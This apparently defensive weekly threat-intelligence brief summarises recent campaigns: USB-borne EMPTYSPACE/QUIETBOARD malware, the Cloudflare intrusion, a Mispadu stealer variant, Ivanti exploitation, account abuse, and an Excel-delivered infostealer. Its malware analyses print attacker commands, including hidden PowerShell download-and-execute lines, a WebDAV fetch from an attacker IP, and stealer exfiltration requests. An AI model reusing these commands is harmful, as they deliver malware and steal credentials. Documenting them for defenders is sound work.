Another Ivanti Connect Secure and Policy Secure Vulnerability, Details on the Cloudflare Attack, a New Variant of Mispadu Stealer, and Valid Account Abuse Challenges
This week: another Ivanti Connect Secure and Policy Secure vulnerability, USB drives continue to deliver malware, new details emerge on the Thanksgiving attack on Cloudflare, a new variant of Mispadu stealer surfaces, plus we look at valid account abuse. There are also over 50 new victims listed on data leak sites, and three (3) new CVEs.
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Infected USB Drives Lead to Backdoor Infection, Spreading, and Follow-on Activity
- Details Emerge From Cloudflare’s Thanksgiving 2023 Attack
- Suspected New Variant of Mispadu Stealer Discovered
- Another Ivanti Connect Secure and Policy Secure Vulnerability (CVE-2024-21893) Exploited
- Navigating the Landscape of Valid Account Abuse
- Threat Actors Still Using Microsoft Excel Files to Deliver Malware
- Latest Additions to Data Leak Sites
- CISA Adds 3 CVEs to Known Exploited Vulnerabilities Catalog
Infected USB Drives Lead to Backdoor Infection, Spreading, and Follow-on Activity
USB Drive Infection – Malware – Threat Actor – Loader – EMPTYSPACE – Backdoor – QUIETBOARD – Malicious PowerShell Script – UNC4990 – Health Care and Social Assistance – Transportation and Warehousing – Construction
Threat Analysis
A threat actor tracked as UNC4990 has used USB devices to infect targets with a loader dubbed EMPTYSPACE, which deploys the backdoor dubbed QUIETBOARD, capable of spreading through USB/removable drive infection,and arbitrary command execution, cryptocurrency theft through clipboard manipulation, and gathering system information. Based on Mandiant’s research, this campaign has been ongoing since at least 2020. Infections have primarily impacted organizations located in Italy but based in Europe and the US across multiple industries, including Health Care and Social Assistance, Transportation and Warehousing, and Construction.
Initial infection begins when a target double-clicks a malicious LNK shortcut file on a removable USB device. The naming convention for the LNK file typically consisted of the vendor of the USB device and the storage size in brackets. Sometimes, the drive label was used instead of the vendor name. Upon double-clicking, the LNK file executes the PowerShell script explorer.ps1.
There are multiple iterations of the malicious PowerShell script explorer.ps1, which ultimately downloads and decodes the EMPTYSPACE downloader. Over time the threat actors incrementally changed explorer.ps1. Earliest known scripts fetch a resource from a URL stored in the script, hxxps://lucaespo.altervista[.]org/updater.php?from=USB1, saving it as Runtime Broker.exe a.k.a. EMPTYSPACE in the TEMP directory. Later script versions were updated with an intermediary stage (src.txt) hosted on GutHub and was previously hosted on GitLab.
Starting in late November 2023, the threat actors changed their TTPs by appending an encoded blob to an image contained in the About section of the Ars Technica forum member frncbf2, who became a member on 23 November 2023. This modification of TTPs necessitated the hard-coded URL in explorer.ps1 be changed to the URL of the encoded blob (hxxps://arstechnica[.]com/civis/members/frncbf22.1062014/about/).
However, as of mid-December 2023, the photo hosted on Ars Technica was removed along with the intermediary payload. Additionally, from mid-2023, the threat actor updated the URL serving EMPTYSPACE to hxxps://evinfeoptasw.dedyn[.]io/updater.php?from=USB1.
Previous versions of explorer.ps1 employed an encoded blob inserted into a video description uploaded to Vimeo on 5 March 2023, with the URL to this video being hard-coded in explorer.ps1. This video has since been removed from Vimeo.
EMPTYSPACE is a downloader that uses HTTP to communicate with its command and control (C2) server, downloading and executing an executable payload served by the C2 server. The EMPTYSPACE beacon response is parsed as JSON containing a list of tasks, each specifying a file to download to disk and execute.
Multiple variants of EMPTYSPACE exist, typically named Runtime Broker, written in Node.js, .NET, and Python. The Node.js version ultimately sends an HTTP POST request to hxxps[:]//bobsmith[.]apiworld[.]cf/license.php with a Base64-encoded beacon containing basic host information such as hostname, username, and localtime. The beacon response is parsed as JSON containing a list of tasks, each specifying a file to download to disk and execute. Additionally, the Node.js version may set the registry value HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Node_Run to the executable path and attempt to run as an elevated process. The malware may additionally drop two batch files, execute.bat, and command.bat, to %TEMP% during the process of attempting to run the sample as an elevated process.
The .NET version can download and execute payloads from the command and control (C2) server, restart itself with elevated privileges, delete downloaded payloads, and communicate system information to the C2 server. The configured C2 server for this sample is hxxps://bobsmith.apiworld[.]cf/license.php.
In at least one incident, this version of EMPTYSPACE relied on additional resources on the host, most likely dropped during the initial infection. These additional resources are bootstrap.pyc, which is a Python-compiled version of EMPTYSPACE with a similar capability of communicating with a list of embedded C2 domains and the QUIETBOARD backdoor. EMPTYSPACE interacts with these files via an intermediary executable, a Python wrapper named “RuntimeBroker .exe” (vs “Runtime Broker.exe”) located in C:\Windows.
There are three known versions of the Python variant (Bootstrap.pyc), each containing essentially the same code but with different domains. The code continuously attempts to reach the URL hxxp://google[.]com/generate_204 with a 30-second timeout. If unsuccessful, it retries after 2 seconds, likely verifying internet connectivity before proceeding. It then iterates over a list of URLs, attempting to send POST requests. Upon successful communication, it attempts to decode the server’s response using Base64 and then deserializes it, and executes the deserialized data.
QUIETBOARD is a Python-based pre-compiled multi-component backdoor capable of arbitrary command execution, clipboard content manipulation for cryptocurrency theft, USB/removable drive infection, screenshotting, system information gathering, and communication with the C2 server. Additionally, the backdoor can expand and run independent Python-based code/modules. All these capabilities are provided and managed via its various components: start, coronausb, cboard, runservice, executer, info, and connection. There are multiple versions of QUIETBOARD. One earlier version contained only the coronausb component, while a later version had all the modules except for runservice.
The start module in the malware framework serves to start the other components. The coronausb component monitors and infects USB and removable drives by creating a hidden folder in the attached removable drive, moving existing data into the newly created folder, and creating an LNK shortcut. The shortcut’s name is the drive’s vendor name and the storage size in brackets, or the drive label and the storage size in brackets.
The cboard component acts as a crypto stealer by continuously monitoring and altering the clipboard content. It tries to detect known patterns for crypto wallet addresses and replace them with its own wallet addresses with the intention of stealing crypto from any transaction the victim might conduct.
The info component of QUIETBOARD gathers and assembles various pieces of information about the infected computer, such as generating unique system ID, installation date, system specifications, WiFi SSIDs, BSSID, and the location of the infected system. It then structures this information into a JSON object, used in the runservice component, and communicated back to the C2 server using the connection component.
The QUIETBOARD’s runservice component is primarily meant to dynamically fetch and execute additional Python code from the C2 server (using the executer component) and generate JSON based on information gathered by the info component. The malware then sends the encrypted JSON in a POST request to the C2 server. QUIETBOARD expects to receive Python code in response, which it executes and communicates back the result to the C2 server in a post request, continuing indefinitely until the server responds with data containing a “continue” flag set to False.
The connection component can execute arbitrary Python code received from the C2 server using the executer component, similar to runservice. However, the connection component has the added functionality of either executing the received code synchronously or asynchronously, in a newly generated thread, based on the setting received from the configured C2 server.
Risk & Impact Assessment
The UNC4990 campaign, utilizing the QUIETBOARD backdoor spread through malicious USB devices, poses a multifaceted risk to organizations, particularly those within the targeted sectors of Health Care and Social Assistance, Transportation and Warehousing, and Construction. The capabilities of QUIETBOARD, such as arbitrary command execution, clipboard content manipulation for cryptocurrency theft, USB/removable drive infection, and comprehensive system information gathering, signify a high-risk vector for organizational cybersecurity. Given these capabilities, the risk extends beyond malware infection to encompass espionage, financial theft, and operational disruption. The ability of QUIETBOARD to deploy additional payloads and malware further escalates the risk and could result in data theft and encryption. The use of USB devices as the initial infection vector highlights a significant organizational risk, exploiting the often-overlooked security vulnerabilities associated with removable media.
Should the attack be successful, the potential impacts are various and severe. Data theft and surveillance activities facilitated by QUIETBOARD could lead to the exfiltration of sensitive organizational information, including intellectual property, financial records, and personally identifiable information (PII) of employees or customers. This theft compromises operational security and places the organization at risk of regulatory penalties and reputational damage. Furthermore, the infection of USB and removable drives points to the risk of these drives infecting other systems, both internally and externally, expanding the threat beyond the initial target and complicating remediation efforts. Given these factors, depending on the activity post-infection, the attack is reasonably likely to cause a material impact on the company’s business operations, results of operations, or financial condition, necessitating a prompt and comprehensive response to mitigate these risks.
Source Material: Mandiant, Evolution of UNC4990: Uncovering USB Malware’s Hidden Depths
Details Emerge From Cloudflare’s Thanksgiving 2023 Attack
Okta Breach – Cloudflare Breach – Credential Compromise – Hacking Tool – Sliver Adversary Emulation Framework – Reconnaissance – Information
Threat Analysis
Recently, Cloudflare detailed an attack on their systems that occurred around Thanksgiving in 2023. Cloudflare reported that the threat actors did not impact Cloudflare customer data or systems or Cloudflare services, nor were changes made to their global network.
At 4:22 AM EST on 14 November, the threat actor conducted probing reconnaissance activities, ultimately gaining access at 11:28 AM EST on 15 November to their self-hosted Atlassian Confluence and Jira using a stolen Moveworks service token, a Smartsheet service account, a Bitbucket service account, and a service account to an AWS environment from an Okta compromise in October 2023 that Cloudflare failed to rotate to gain initial access.
Additionally, the threat actor accessed an AWS environment used to power the Cloudflare Apps marketplace. Cloudflare segmented this environment, and it does not have access to Cloudflare’s global networks or customer data. Cloudflare has since revoked this account and validated the integrity of the environment.
At 9:36 AM EST on 16 November, the threat actor used the Smartsheet account to create an Atlassian account, adding this user to several groups within Atlassian so that they’d have persistent access to the Atlassian environment should the Smartsheet service account be removed.
At some point on 16 November, the threat actor also searched through Confluence, accessing 36 Jira tickets about vulnerability management, secret rotation, MFA bypass, network access, and Cloudflare’s response to the Okta incident, and 202 wiki pages for things like remote access, secret, client-secret, openconnect, cloudflared, and token.
The threat actors returned on 22 November at 9:18 AM EST to establish persistent access to the Atlassian server by successfully installing the Sliver Adversary Emulation Framework using ScriptRunner for Jira. They unsuccessfully attempted to access a console server that would have provided access to a data center that Cloudflare had not yet put into production.
Over the next day, 23 November, the threat actor viewed 120 code repositories, using the Atlassian Bitbucket git archive feature on 76 repositories to download them to the Atlassian server. However, Cloudflare could not confirm whether or not the threat actor had exfiltrated the repositories.
The 76 source code repositories were almost all related to how backups work, the configuration and management of Cloudflare’s global network, how Cloudflare manages identities and remote access, and their use of Terraform and Kubernetes—however, a small number of the repositories contained encrypted secrets, which Cloudflare rotated immediately.
In response, Cloudflare initiated incident response activities and deactivated the Smartsheet service account and the user account created by the threat actor. They also removed Sliver and established firewall rules to block the threat actor’s known IP addresses. The threat actor tried to access various other systems throughout Cloudflare’s response but failed. The last evidence of threat activity occurred on 24 November at 5:44 AM.
The incident response activities focused on strengthening, validating, and remediating any control in their environment to ensure they are secure against future intrusion and to validate that the threat actor could not access our environment. Incident response activities included rotating every production credential, physically segmenting testing and staging systems, performing forensic triages on 4,893 systems, reimaging and rebooting every machine in our global network, including all the systems the threat actor accessed, and all Atlassian products (Jira, Confluence, and Bitbucket).
Cloudflare also looked for software packages that hadn’t been updated, user accounts that might have been created, and unused active employee accounts, searching for secrets that might have been left in Jira tickets or source code, examined and deleted all HAR files uploaded to the Confluence server in case they contained tokens of any sort. Whenever in doubt, they assumed the worst and made changes to ensure anything the threat actor could access would no longer be in use and, therefore, would no longer be valuable to them.
Risk & Impact Assessment
The Cloudflare incident underscores the organizational risks associated with threat actors using compromised credentials and leveraging these accounts for unauthorized access, highlighting the paramount importance of robust cybersecurity measures. The failure to rotate compromised credentials post a third-party breach, like Okta, exemplifies a critical vulnerability, emphasizing the need for diligent security hygiene and proactive threat detection mechanisms. It’s pivotal to recognize the potential versatility afforded to the threat actors. While they opted to deploy a hacking tool (Sliver), the ability to abstain from deploying any payloads, relying solely on compromised accounts, signifies a greater risk. This adaptability amplifies the organizational risk and underscores the complexity of defending against actors who can navigate environments using only compromised accounts, making detection and mitigation increasingly challenging.
Should threat actors successfully use compromised accounts, the potential consequences are multifaceted. Unauthorized access could lead to significant data access and theft, including sensitive customer information, intellectual property, and internal operational details, potentially causing a material impact on business operations. The likelihood of such outcomes necessitates comprehensive risk management strategies to mitigate threats and minimize operational, reputational, and financial damage. This incident is a cautionary tale for organizations to enhance security protocols and incident response capabilities to safeguard against similar attacks.
Source Material: Cloudflare, Thanksgiving 2023 security incident
Suspected New Variant of Mispadu Stealer Discovered
Malware – Phishing – Vulnerability Exploitation – Mispadu Stealer – Infostealer – Phishing Email – Targeted Credential Theft – Microsoft Defender SmartScreen CVE-2023-36025 – Industries/All
Threat Analysis
In November 2023, Unit 42 discovered several suspected new samples of the Mispadu Stealer stemming from their investigation of a command and control (C2) server used in a campaign delivering a ZIP archive containing a malicious .url file. This URL file exploited the SmartScreen Vulnerability CVE-2023-36025 to deliver a malicious executable binary.
Unit 42’s analysis focuses on the newly discovered sample with the MD5 hash 723df0296951abd2aeed01361cec6b0d. While it’s unknown how this sample is delivered, upon initial execution, this sample queries the difference in minutes between the local time zone and UTC. The stealer then calculates the difference by subtracting 300 and checking to see if the resulting value exceeds 180. If the value exceeds 180, the stealer will immediately exit.
The sample then identifies the %TEMP% directory on the victim host, which it will use for temporary file storage during the remainder of its execution. After it performs this action, the sample identifies the version of Windows the victim host is running and performs its initial HTTP/HTTPS check-in to the remote C2 server.
The sample will perform an HTTP or HTTPS GET request based on the version of Microsoft Windows the host is running, sending an HTTP request if the victim machine runs Windows 7 or older or an HTTPS request. An example of this request is shown below:
GET /4g3031ar0/cb6y1dh/it.php?f=2&w=Windows%2010 HTTP/1.1
Host: trilvok.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Accept: */*In the example above, the w= parameter in the GET header line references the Windows version running on the victim host.
After it performs this initial check-in and the command and control (C2) server receives a successful response, the sample proceeds to interact with the victim’s Microsoft Edge or Google Chrome browser history databases via SQLite, copying the browser history databases to the %TEMP% directory. The sample then executes a SQLite query against the copied files to identify URLs visited after 29 August 2023, suggesting the attacks occurred after this date.
The sample then checks the identified URLs against a target list, leveraging a prebuilt list of SHA256 hashes. The threat actor built this list from hashes from targeted URLs and prepended a set hash value to each value.
Based on Unit 42’s analysis, this sample targets 15 URLs. While they could not identify all of the URLs, they were able to determine the threat actors targeted the following URLs, where ?? represents unidentified SHA256 hashes. These URLs align with financial institutions, financial exchanges, and organizations aligned with cryptocurrency. Four URLs are intended for users in Mexico based on their .mx top-level domain.
- www.??.??.hsbc[.]com[.]mx
- www1.secure.hsbcnet[.]com
- bancadigital.monex[.]com[.]mx
- nixe.ixe[.]com[.]mx
- empresas.bbvanet[.]com[.]mx
If the sample identifies any URLs matching the target list, it uploads data via an HTTP/S POST request. An example of this request is shown below:
POST /4g3031ar0/cb6y1dh/it.php?v1=1033&v2=1033&v4=Windows%2010&v5=User&v6=X64
Host: trilivok.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Accept: */*This request has several additional URI parameters. The V1 variable identifies the user’s UI language. The V2 variable identifies the keyboard layout. V4 denotes the operating system. V5 identifies the process permissions (user/admin). Finally, the V6 variable denotes the CPU architecture (X64/X86).
After it has successfully uploaded the data, the sample sends the following final HTTP/S GET request:
GET /4g3031ar0/cb6y1dh/it.php?f=9&w=Windows%2010 HTTP/1.1
Host: trilivok.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Accept: */*This request differs from the initial request, with the f parameter set to a value of 9 instead of 2.
Unit 42 observed similarities between this sample and previous Mispadu Stealer samples discovered in March and August 2023. These similarities underpin the key assumption that recently compiled binaries are a new version of the Mispadu Stealer.
Mispadu Stealer is an infostealer first reported by ESET in November 2019 that employs a multistage infection chain containing various techniques that its developers are constantly changing. Campaigns typically focus on Latin America (LATAM) countries and Spanish- or Portuguese-speaking users. The typical distribution method for Mispadu Stealer involves spam campaigns, where victims receive malicious emails containing a .zip file housing a deceptive URL.
In addition to credential theft from browsers, Mispadu Stealer can take screenshots, simulate mouse and keyboard actions, and capture keystrokes. It can update itself by downloading and executing a Visual Basic Script (VBS) file. Mispadu Stealer also monitors the clipboard’s content and tries to replace potential Bitcoin wallets with its own.
Based on Unit 42’s telemetry, Mispadu Stealer has been detected across various regions, with Mexico being the most prominent, followed by France, the United States, Spain, Switzerland, Germany, Belgium, and Argentina. This stealer is spreading rapidly, reaching other European regions that Unit 42 hasn’t seen targeted in previous campaigns.
The ZIP archive that led Unit 42 to discover the suspected new variant of Mispadu Stealer was named RFC.Online.Melendez.1981.d9f.zip and contained a malicious .url file named Paolalizbeth.Melendez.1209[.]url that exploited the SmartScreen Vulnerability CVE-2023-36025.
This .url file executed the following command to retrieve and execute a malicious binary named 2456719228.exe:
file[:]\\24.199.98[.]128@80\expediente38\1477606991\2456719228.exeThis .url file navigates a Universal Naming Convention (UNC) path, prompting the system to use the protocol based on network shares. While Server Message Block (SMB) is typically the default, the system would attempt to use WebDAV if SMB is not enabled or if an HTTP port (@80) is specified within the UNC path. In such scenarios, the operating system will initiate a request through the rundll32.exe utility. An example of this request is shown below:
Rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie 24.199.98[.]128@80 hxxp://24.199.98[.]128/digital68/5191717076/3825427674.exeRisk & Impact Assessment
Recent suspected Mispadu Stealer samples, with their capabilities and targeted approach, present a significant organizational risk, especially for organizations of the financial institutions targeted. Its mechanisms for credential theft of these targeted websites put sensitive financial and personal information at high risk. Given the threat actors’ ability to exploit the Windows SmartScreen vulnerability (CVE-2023-36025) and steal credentials, the stealer can lead to substantial financial losses and compromise customer trust.
If successful, an attack by this variant could result in extensive data theft, including financial institution credentials, information, and personal identifiers, leading to financial fraud and identity theft. Such activities are likely, considering the stealer’s proven capabilities and targeted nature. A successful infection could materially impact a company’s operations, primarily if the organization uses any of the known targeted websites, potentially leading to significant financial repercussions, operational disruptions, and long-term reputational damage. The risk is amplified for organizations within the stealer’s geographical focus but is not limited to these regions, indicating a need for broad vigilance.
Source Material: Palo Alto Unit 42, Exploring the Latest Mispadu Stealer
Another Ivanti Connect Secure and Policy Secure Vulnerability (CVE-2024-21893) Exploited
Vulnerability Exploitation – Threat Actor – Malware – Ivanti Connect Secure, Ivanti Policy Secure, and Ivanti Neurons for ZTA CVE-2024-21893 – UNC5221 – Web Shell – BUSHWALK – Industries/All
Threat Analysis
The ShadowServer Foundation has observed threat actors exploiting a recently disclosed critical vulnerability impacting Ivanti Connect Secure and Policy Secure, tracked as CVE-2024-21893 (CVSS score: 8.2), within hours of Rapid7’s technical analysis. After Rapid7’s publication, exploitation attempts increased significantly, peaking on 4 February and slowly dropping afterward. The vulnerability allows unauthenticated threat actors to access certain restricted resources.
Rapid7’s technical analysis involves chaining CVE-2024-21893 with CVE-2024-21887, a previously patched command injection flaw, to achieve unauthenticated remote code execution. In their publication, Rapid7 states that UNC5221 developed a technique to bypass Ivanti’s initial mitigation on 10 January that led to deploying a custom webshell tracked as BUSHWALK, as disclosed by Mandiant, which Deepwatch covered in the Jan 25-31 Cyber Intel Brief pdf report titled “New Details Emerge in UNC5221’s Exploitation of Ivanti Connect Secure VPN and Ivanti Policy Secure”, as well as a customer advisory titled “Ivanti Connect Secure VPN Appliance Vulnerabilities (CVE-2023-46805 & CVE-2024-21887) Exploited to Deploy Webshells, Collect Credentials, and Perform Reconnaissance.” It is now known that this bypass technique exploited CVE-2024-21893.
Between February 3 and 5, according to the Shadowserver Foundation, nearly 170 exploitation attempts targeting the vulnerability have been recorded from more than 170 IP addresses. Initial exploitation attempts used ‘/dana-na/auth/saml-logout.cgi’. Post Rapid7’s publication, threat actors used ‘/dana-ws/saml20.ws’ in their exploitation attempts, including reverse shell attempts and other checks.
The vulnerability affects Ivanti Connect Secure (9.x, 22.x), Ivanti Policy Secure (9.x, 22.x), and Ivanti Neurons for ZTA. Ivanti has released a fix for Connect Secure versions 9.1R14.4, 9.1R17.2, 9.1R18.3, 22.4R2.2, 22.5R1.1 and 22.5R2.2, Policy Secure version 22.5R1.1, and ZTA version 22.6R1.3. Ivanti will release patches for the remaining supported versions on a staggered schedule. For organizations unable to update their instances at this time, a new mitigation is available for download. If customers have applied the patch, they do not need to apply the mitigation.
Due to the severity of this and other vulnerabilities impacting Ivanti Connect Secure and Policy Secure solutions, CISA required all government agencies to disconnect all instances of Ivanti Connect Secure and Ivanti Policy Secure solution products from agency networks. Then agencies must continue threat hunting on any systems connected to—or recently connected to—the affected Ivanti device. Monitor the authentication or identity management services that could be exposed. Isolate the systems from any enterprise resources to the greatest degree possible. Finally, continue to audit privilege level access accounts.
Before an agency can bring a product back into service, they must perform the following actions:
- Export configuration settings.
- Complete a factory reset per Ivanti’s instructions.
- Rebuild the device per Ivanti’s instructions AND upgrade to a supported software version through Ivanti’s download portal (there is no cost to upgrade).
- Reimport the configuration.
- If mitigation XML files were applied, review the Ivanti KB and customer portal for directions on how to remove the mitigations after upgrading.
- Revoke and reissue any connected or exposed certificates, keys, and passwords.
- Reset the admin enable password.
- Reset stored application programming interface (API) keys.
- Reset the password of any local user defined on the gateway, including service accounts used for auth server configuration(s).
Risk & Impact Assessment
While these exploitation attempts have likely centered on identifying vulnerable instances, the number of events suggests that threat actors will identify vulnerable systems for exploitation, posing significant risks to organizations. Successful exploitation, if chained with CVE-2024-21887, could result in remote code execution to facilitate post-exploitation activity, which, as observed, resulted in the deployment of web shells for persistent access. This activity could affect critical operational functionalities, resulting in data exfiltration, operational downtime, and financial losses. Additionally, the reputational damage from such attacks could lead to a loss of customer trust and potential legal repercussions, especially for organizations subject to stringent data protection regulations.
The CVE-2024-21893 vulnerability poses a significant risk of exploitation, which can cause severe concerns for any company’s operations. As Ivanti Connect Secure and Policy Secure are widely used, many businesses could be vulnerable to exploitation. If threat actors gain access to sensitive data or compromise it in any way, companies may face immediate operational disruptions and long-term impacts on their financial condition. The costs associated with remediation, legal liabilities, and loss of business due to customer mistrust could be substantial. Furthermore, if cybercriminals successfully chain the vulnerability with CVE-2024-21887, the implications could escalate rapidly, giving the potential for more impactful activity, like ransomware. Therefore, companies must be aware of these risks, as exploiting this vulnerability can significantly impact business continuity, operational integrity, and financial stability.
Source Material: ShadowServer Foundation on X,
Rapid7, CISA, Deepwatch Customer Advisory, and Deepwatch Cyber Intel Brief Jan 25-31.
Navigating the Landscape of Valid Account Abuse
Phishing – Credential Theft – Valid Account Abuse – Brute Force and Password Spray Attacks – Infostealers – Insider Threat – Password Spray Attack – Social Engineering – Industries/All
Threat Analysis
In 2023, Cisco Talos observed the use of valid accounts as the second-most common MITRE ATT&CK technique, and over 1/4th of all Cisco Talos Incident Response engagements involved the use of valid accounts. Due to this trend, Cisco Talos investigated how threat actors obtain and use these valid accounts.
Threat actors target valid accounts because they are challenging to defend against malicious use. Finding the initial point of misuse is especially difficult if users are coerced to share their account details or conduct malicious activities.
Their findings reveal that this trend is driven by a few key factors, including the belief that most cyberattacks will come from “the outside in” through vulnerability exploitation and that stolen credentials are for sale on the dark web. Finally, threat actors are following the increasing trend of users accessing more systems remotely and from their own devices, and cloud solutions are becoming increasingly commonplace.
The tactics to obtain these valid accounts that Cisco Talos frequently encounter include credentials stolen from password stores, infostealers, credentials stolen from fake login portals via phishing campaigns, stealing or forging Kerberos tickets, dormant accounts, Brute Force and Password Spray attacks, and QR code phishing.
When users are allowed to store passwords on various applications or web browsers, adversaries will target these, searching across common password storage locations to look for passwords. Threat actors have used this technique for many years, but the rate at which this still happens highlights the need for organizations and individuals to use password managers, not the built-in ones in web browsers. Infostealers are just one type of malware that targets these password stores.
Threat actors often impersonate commonly used login portals, such as Microsoft Office 365. These login portals look legitimate at first glance but contain malicious code designed to capture user account details. To direct targets to these login portals, threat actors may send users a phishing email, or users may be redirected to these portals when visiting a malicious website.
According to Oort from 2022, dormant accounts, which may employ weak or no form of multifactor authentication, represent almost a fourth of the average company’s accounts, which are targeted, on average, over 500 times per month. Threat actors look for accounts that are not used regularly but still have network access, like an employee or a temporary contractor who left the company but whose access was never removed.
If a threat actor has part of the login details, like an email address, which are easy to obtain, they may attempt a brute force attack to try and guess the password. These attempts may not necessarily be entirely random guesses, as threat actors may use the knowledge gained from open-source research or other attacks or leaks. Brute Force attacks highlight organizations’ need to limit the number of consecutive failed logon attempts. A variation of a Brute Force attack is Password Spraying, where threat actors attempt passwords obtained from information leaks, hoping users reuse these passwords across various services, reducing the chance of detection and password blocking.
Finally, there has been a recent rise in QR code phishing to gain user credentials. In a recent Cisco Talos incident response engagement, a threat actor sent a phishing email to the company email of several employees, which contained a PDF with a malicious QR code. Some employees used their smartphones to scan the code, enabling the threat actor to obtain credentials and log in to the organization’s system. Due to a lack of logs on the smartphones, the activity that occurred after the users scanned the QR code is unknown. One possibility is that passwords were saved in an unpatched browser.
Many identity-type attacks seek to manipulate or coerce the user themselves into divulging their credentials. Phishing emails are one of the most common ways adversaries compromise victims. In the last year alone, 25% of the initial access vectors identified in Talos Incident Response engagements involved phishing. This observation is consistent with U.S. government findings, with the FBI noting that phishing was the top incident reported to its Internet Crime Complaint Center (IC3) in 2022.
Most individuals think phishing/social engineering involves clicking on a malicious link or attachment to trigger malware. However, other aspects can include manipulating users to act on the threat actors’ behalf. These are known as insider attacks.
While there are still cases of traditional insider threats, i.e., employees who deliberately cause damage to their organization’s network, either for financial gain or frustrations with the organization itself. However, another category of insider threats is the “unwitting asset.”
In these cases, threat actors use social engineering to manipulate users to act on their behalf. One example is Scattered Spider’s targeting of help desk employees, impersonating an employee seeking to rectify an issue, such as the inability to log in to their account. By calling targets, the threat actor increases their chances of persuading the target to perform the requested action, which includes logging into devices and reconfiguring something or revealing essential account details.
Risk & Impact Assessment
The abuse of valid accounts presents significant organizational risks, primarily because it allows threat actors to bypass traditional security measures, thus blending in with legitimate user activities. This attack vector complicates the detection of unauthorized access and malicious activities within an organization’s network. The risk extends beyond unauthorized access, extending to the potential for persistent access and data theft and the deployment of ransomware and other disruptive malware.
Should an attack leveraging valid accounts succeed, the impact could be severe. These incidents could severely affect a company’s business operations, leading to operational downtime, loss of customer trust, legal repercussions, and significant financial losses. The likelihood of such outcomes underscores the need for organizations to reassess their security posture, emphasizing the protection of user credentials and the detection of their misuse to mitigate potential material impacts effectively.
Source Material: Cisco Talos, How are user credentials stolen and used by threat actors?
Threat Actors Still Using Microsoft Excel Files to Deliver Malware
Malware – Phishing – Infostealer – PowerShell Execution – Telegram Bot – Vietnamese Threat Group – Multi-stage Infection Chain – Industries/All
Threat Analysis
In January 2024, FortiGuard Labs obtained an Excel document distributing an infostealer. From the fingerprints in this attack, it is related to a Vietnamese-based group that was first reported in August 2023 and again in September. The attack employs a multi-stage infection chain downloading and executing simple downloaders before the deployment of the infostealer.
A high-level overview of the infection is as follows:
- Malicious Excel file downloads WindowsUpdate.bat from filebin.net
- WindowsUpdate.bat downloads test.vbs from gitlab.com
- test.vbs downloads bypass.vps, document.zip, and script.py from gittlab.com
- Collected information is archived in a ZIP file and sent to the actor’s Telegram bot.
The first stage of this attack is an Excel document with a VBA script that executes the following PowerShell command to download 3-obf.bat from filebin.net, renames it as WindowsUpdate.bat, and executes it.
cmd /c powershell.exe -WindowsStyle hidden -Command New-Item -ItemType Directory -Force -Path C:\\Downloads; Invoke-WebRequest -Uri https://filebin[.]net/o3twbo3yoqhndd55/3-obf.bat -OutFile C:\\Downloads\\WindowsUpdate.bat; Start-Process -FilePath C:\\Downloads\\WindowsUpdate.batWindows Update.bat is obfuscated; the malicious part of the original code executes the following PowerShell commands that download and execute test.vbs from GitLab.
powershell.exe -WindowsStyle hidden -Command “New-Item -ItemType Directory -Force -Path ‘C:\Downloads’; Invoke-WebRequest -Uri {URL} -OutFile ‘C:\Downloads\test.vbs’”
powershell.exe -WindowsStyle hidden -Command “& {Start-Process ‘wscript.exe’ -ArgumentList ‘C:\Downloads\test.vbs’ -WindowsStyle Hiddentest.vbs downloads three files from GitLab:
- script.py: Information stealer.
- document.zip: Python 3.11 with libraries for script.py.
- bypass.vbs: Executes script.py with the downloaded Python.
script.py, the infostealer, is obfuscated by PyObfuscate, which requires extra modules to be executed properly. document.zip, which contains these additional modules, is downloaded.
In addition, test.vbs creates a value named “WinUpdater” within the registry key HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run to automatically run bypass.vbs when the victim logs in.
script.py collects browsers’ cookies and login data from a wide range of browsers, such as Chrome and Edge, to the Cốc Cốc browser, which is focused on the Vietnamese market.
The info stealer then collects data and compresses it into a zip file. It is then sent to the threat actor’s telegram bot with a message containing the date, victim’s country, IP address, language, password count, and cookie count.
Apart from the files downloaded from GitLab, several additional files sharing commonalities with this campaign were also uploaded, for example, obfuscated batch files and VBScript files executing PowerShell code whose code is identical to WindowsUpdate.bat and test.vbs. From those files, FortiGuard identified additional GitHub repositories hosting malicious files, including XWorm, VenomRat, RedLine, etc.
Risk & Impact Assessment
The organizational risks this infostealer campaign poses, as distributed through a malicious Excel document, could be significant. This campaign, attributed to a Vietnamese-based threat group, underscores their credential theft objective, likely for financial gain, by selling the credentials to other threat actors. However, this group’s objective may be to gain initial access for another group, like a nation-state threat actor. Furthermore, the use of legitimate internet services, like GitHub and GitLab, for hosting malicious payloads is increasingly becoming more prevalent, complicating efforts to distinguish between benign and malicious traffic in organizational networks where these services are used.
The multi-stage infection chain leverages obfuscation and GitLab to bypass detection mechanisms, increasing the likelihood of successful penetration into organizational networks. Should the attack succeed, potential consequences would initially include credential theft. However, if the threat actors’ intention is for financial gain, further compromise is possible, including the abuse of valid accounts and theft and encryption of sensitive data. This unauthorized access can negatively impact a company’s operational integrity, potentially compromising business operations and financial conditions.
Source Material: Fortinet, Python Info-stealer Distributed by Malicious Excel Document
Latest Additions to Data Leak Sites
Professional, Scientific, and Technical Services – Manufacturing – Health Care and Social Assistance – Educational Services – Mining, Quarrying, and Oil and Gas Extraction
Analysis
